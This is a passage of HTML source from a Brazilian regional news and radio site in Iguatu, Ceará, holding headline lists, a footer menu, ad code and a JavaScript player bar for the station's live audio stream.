									</li>
											<li>
					<a href="https://maisfm.com/rato-surpreende-ao-ser-flagrado-pegando-carona-em-motocicleta-no-transito-do-ceara/">Rato surpreende ao ser flagrado “pegando carona” em motocicleta no trânsito do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/iguatu-e-tirol-ficam-no-empate-sem-gols-no-morenao-pelo-cearense/">Iguatu e Tirol ficam no empate sem gols no Morenão pelo Cearense</a>
									</li>
											<li>
					<a href="https://maisfm.com/nova-reestruturacao-dos-correios-pode-provocar-mudancas-no-servico-e-nas-agencias-do-ceara/">Nova reestruturação dos Correios pode provocar mudanças no serviço e nas agências do Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/procon-notifica-aeroporto-de-fortaleza-por-retirada-de-cadeiras-para-passageiros-e-visitantes/">Procon notifica Aeroporto de Fortaleza por retirada de cadeiras para passageiros e visitantes</a>
									</li>
											<li>
					<a href="https://maisfm.com/entenda-como-funciona-a-operacao-que-evita-que-os-rios-sequem-no-ceara/">Entenda como funciona a operação que evita que os rios sequem no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/lula-sanciona-lei-final-que-regulamenta-a-reforma-tributaria-no-brasil/">Lula sanciona lei final que regulamenta a reforma tributária no Brasil</a>
									</li>
											<li>
					<a href="https://maisfm.com/artigo-eneas-trump-e-o-fim-da-paz-armada/">ARTIGO &#8211; Enéas, Trump e o fim da paz armada</a>
									</li>
											<li>
					<a href="https://maisfm.com/teto-do-inss-e-reajustado-para-r-8-47555-e-passa-a-valer-para-aposentados-e-pensionistas/">Teto do INSS é reajustado para R$ 8.475,55 e passa a valer para aposentados e pensionistas</a>
									</li>
											<li>
					<a href="https://maisfm.com/acidente-entre-tres-veiculos-mata-tres-mulheres-da-mesma-familia-na-br-020-no-ceara/">Acidente entre três veículos mata três mulheres da mesma família na BR-020, no Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/transnordestina-realiza-segunda-viagem-teste-com-transporte-de-cereal-entre-piaui-e-ceara/">Transnordestina realiza segunda viagem-teste com transporte de cereal entre Piauí e Ceará</a>
									</li>
											<li>
					<a href="https://maisfm.com/globo-de-ouro-2026-o-agente-secreto-faz-historia-ao-conquistar-dois-premios/">Globo de Ouro 2026: “O Agente Secreto” faz história ao conquistar dois prêmios</a>
									</li>
											<li>
					<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/">Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</a>
									</li>
					</ul>

		</section><section id="mvp_ad_widget-5" class="mvp-side-widget mvp_ad_widget">			<div class="mvp-widget-ad left relative">
				<span class="mvp-ad-label">anúncio</span>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5723302503237625"
     crossorigin="anonymous"></script>
<!-- fixo receita 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5723302503237625"
     data-ad-slot="4603730500"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>			</div><!--mvp-widget-ad-->
		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">EM ALTA</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://maisfm.com/guarda-municipal-preso-por-homicidio-segue-no-cargo-e-tem-pad-prorrogado-sem-explicacoes-publicas-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-clebio-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">7 dias atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Guarda municipal preso por homicídio segue no cargo e tem PAD prorrogado sem explicações públicas em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-3/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/celelebridades-4/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-80x80.webp 80w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-300x300.webp 300w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2-150x150.webp 150w, https://maisfm.com/wp-content/uploads/2024/11/lele-site-2.webp 500w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">CeLelebridades</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>CELELEBRIDADES</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/drones-nao-identificados-sobrevoam-palacio-presidencial-da-venezuela-e-provocam-reacao-das-forcas-de-seguranca/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/drones-venezuela-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Mundo</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Drones não identificados sobrevoam palácio presidencial da Venezuela e provocam reação das forças de segurança</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/prefeitura-de-iguatu-recebe-r-383-milhoes-de-emprestimo-da-caf-ainda-nao-ha-clareza-sobre-destinacao-dos-recursos/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/capa-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/capa-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/capa-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/capa-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Prefeitura de Iguatu recebe R$ 38,3 milhões de empréstimo da CAF; ainda não há clareza sobre destinação dos recursos</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/iguatu-hospital-sao-vicente-apae-e-casa-de-saude-serao-beneficiados-com-recursos-do-governo-do-ceara-em-2026/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/atualizacao-justica-federal-concede-liberdade-provisoria-a-presos-em-flagrante-com-r-400-mil-em-iguatu/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/soltura-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/soltura-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/soltura-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/soltura-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ATUALIZAÇÃO: Justiça Federal concede liberdade provisória a presos em flagrante com R$ 400 mil em Iguatu</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
